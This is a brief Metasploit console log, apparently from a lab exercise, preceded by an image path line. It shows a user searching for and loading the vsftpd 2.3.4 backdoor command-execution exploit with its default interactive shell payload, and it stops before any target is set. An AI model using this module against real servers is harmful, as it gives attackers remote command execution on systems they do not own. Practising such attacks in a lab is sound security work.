 msf6 > search VSFTPD
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use Interrupt: use the 'exit' command to quit
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > help